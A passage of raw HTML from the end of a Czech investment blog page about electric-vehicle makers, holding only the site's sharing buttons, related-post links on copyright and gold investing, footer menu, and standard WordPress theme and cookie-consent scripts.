.td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finvestmania.cz%2F13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=13+nad%C4%9Bjn%C3%BDch+firem%2C+kter%C3%A9+vyr%C3%A1b%C4%9Bj%C3%AD+elektrick%C3%A9+vozy.+Kter%C3%A9+maj%C3%AD+potenci%C3%A1l+usp%C4%9Bt+a+kter%C3%A9+jsou+odsouzeny+k+z%C3%A1niku%3F&url=https%3A%2F%2Finvestmania.cz%2F13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku%2F&via=Investmania.cz" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/&amp;media=https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta.jpg&description=Přehled společností, které vyrábějí elektrické auta, elektrické autobusy a eskútry. Do kterých akcií investovat a kterým vyhnout?" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=13+nad%C4%9Bjn%C3%BDch+firem%2C+kter%C3%A9+vyr%C3%A1b%C4%9Bj%C3%AD+elektrick%C3%A9+vozy.+Kter%C3%A9+maj%C3%AD+potenci%C3%A1l+usp%C4%9Bt+a+kter%C3%A9+jsou+odsouzeny+k+z%C3%A1niku%3F %0A%0A https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://investmania.cz/nastava-spravny-cas-pro-investici-do-elektrickych-vozidel-6-duvodu-proc-trh-s-elektrickymi-vozy-v-nasledujici-dekade-vyrazne-poroste/">Nastává správný čas pro investici do elektrických vozidel? 6 důvodů proč trh s elektrickými vozy v následující dekádě výrazně poroste.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://investmania.cz/co-je-spotova-cena-zlata-jak-se-lisi-od-nakupni-ceny-fyzickeho-zlata/">Co je spotová cena zlata? Jak se liší od nákupní ceny fyzického zlata?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://investmania.cz/author/investmania-cz/">investmania.cz</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="investmania.cz"><meta itemprop="url" content="https://investmania.cz/author/investmania-cz/"></span><meta itemprop="datePublished" content="2020-12-17T15:02:55+01:00"><meta itemprop="dateModified" content="2020-12-19T14:45:16+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://investmania.cz/wp-content/uploads/2020/11/logo_investmania_investicni-rozcestnik.png"></span><meta itemprop="name" content="Investmania.cz"></span><meta itemprop="headline " content="13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a které jsou odsouzeny k zániku?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_9","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":188,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "5";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "18";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">SOUVISEJÍCÍ ČLÁNKY_</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/proc-investovat-do-autorskych-prav/"  rel="bookmark" class="td-image-wrap " title="Proč investovat do autorských práv?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Proč investovat do autorských práv?" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Proc-investovat-do-autorskych-prav_investmania-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://investmania.cz/category/alternativni-investice/" class="td-post-category">Alternativní investice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/proc-investovat-do-autorskych-prav/"  rel="bookmark" title="Proč investovat do autorských práv?">Proč investovat do autorských práv?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/investice-do-autorskych-prav-nechte-si-platit-za-poslech-hudby/"  rel="bookmark" class="td-image-wrap " title="Investice do autorských práv. Nechte si platit za poslech hudby" ><img class="entry-thumb" src="[data-uri]" alt="" title="Investice do autorských práv. Nechte si platit za poslech hudby" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Investice-do-autorskych-prav-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://investmania.cz/category/alternativni-investice/" class="td-post-category">Alternativní investice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/investice-do-autorskych-prav-nechte-si-platit-za-poslech-hudby/"  rel="bookmark" title="Investice do autorských práv. Nechte si platit za poslech hudby">Investice do autorských práv. Nechte si platit za poslech hudby</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/investice-do-zlata-strategie/"  rel="bookmark" class="td-image-wrap " title="Investice do zlata &#8211; strategie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Investice do zlata &#8211; strategie" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Investice-do-zlata–strategie_investmania-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://investmania.cz/category/novinky/" class="td-post-category">Novinky</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/investice-do-zlata-strategie/"  rel="bookmark" title="Investice do zlata &#8211; strategie">Investice do zlata &#8211; strategie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/jaky-si-koupit-investicni-zlaty-slitek-1g-1oz-nebo-1kg-co-se-vyplati-a-co-mene/"  rel="bookmark" class="td-image-wrap " title="Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co se vyplatí a co méně." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co se vyplatí a co méně." data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/gramaz_zlata-investmania-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://investmania.cz/category/novinky/" class="td-post-category">Novinky</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/jaky-si-koupit-investicni-zlaty-slitek-1g-1oz-nebo-1kg-co-se-vyplati-a-co-mene/"  rel="bookmark" title="Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co se vyplatí a co méně.">Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co se vyplatí a co méně.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/prehled-eshopu-se-zlatem-u-koho-zlato-nakoupit-a-komu-se-vyhnout-analyza-pred-nakupem/"  rel="bookmark" class="td-image-wrap " title="Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu se vyhnout. Analýza před nákupem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu se vyhnout. Analýza před nákupem" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Prehled-eshopu-se-zlatem-Investmania-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://investmania.cz/category/novinky/" class="td-post-category">Novinky</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/prehled-eshopu-se-zlatem-u-koho-zlato-nakoupit-a-komu-se-vyhnout-analyza-pred-nakupem/"  rel="bookmark" title="Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu se vyhnout. Analýza před nákupem">Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu se vyhnout. Analýza před nákupem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://investmania.cz/"><img src="https://investmania.cz/wp-content/uploads/2020/11/logo_investmania_investicni-rozcestnik.png" alt="investmania_icon" title="investmania_investicni_rozcestnik"  width="272" height="90"/></a></div><div class="footer-text-wrap">Investmania - Váš rozcestník ve světě investic. Přehled obchodních příležitostí pro začínající a drobné investory. <div class="footer-email-wrap">Kontaktujte nás: <a href="mailto:marco.luca@seznam.cz">marco.luca@seznam.cz</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52"><a href="https://investmania.cz/o-nas/">O nás</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://investmania.cz/kontakt/">Kontakt</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-537"><a href="http://eepurl.com/hqqAH1">Odebírat newsletter</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://investmania.cz/spoluprace/">Spolupráce</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49"><a href="https://investmania.cz/odmitnuti-zodpovednosti/">Odmítnutí zodpovědnosti</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50"><a href="https://investmania.cz/gdpr/">GDPR</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-728"><a href="https://investmania.cz/zasady-cookies-eu/">Zásady cookies (EU)</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Copyright 2020 - Created by marco.luca design            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696dca307730e
    -->

    <script type="text/javascript">jQuery().ready( function() {
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
});</script><script type="text/javascript" src="https://investmania.cz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://investmania.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/investmania.cz\/wp-json\/complianz\/v1\/","locale":"lang=cs&locale=cs_CZ","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klepnut\u00edm p\u0159ijm\u011bte marketingov\u00e9 soubory cookie a povolte tento obsah","css_file":"https:\/\/investmania.cz\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=20","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klepnut\u00edm p\u0159ijm\u011bte marketingov\u00e9 soubory cookie a povolte tento obsah"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://investmania.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1761860786" id="cmplz-cookiebanner-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>

<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>